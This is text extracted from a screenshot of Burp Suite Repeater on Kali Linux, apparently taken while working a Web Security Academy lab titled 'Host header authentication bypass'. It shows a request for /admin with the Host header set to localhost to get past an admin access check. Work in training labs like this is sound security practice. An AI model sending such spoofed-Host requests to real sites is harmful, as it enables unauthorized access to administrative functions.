 Kali x64
1 2 3 4
18:16
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel
Target: https://0a2800ad03b686b582c3a182004700a1.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: session=
_lab=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render
Host header authentication bypass
Back to lab description
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Inspector
Notes
Done
3,222 bytes | 67 milli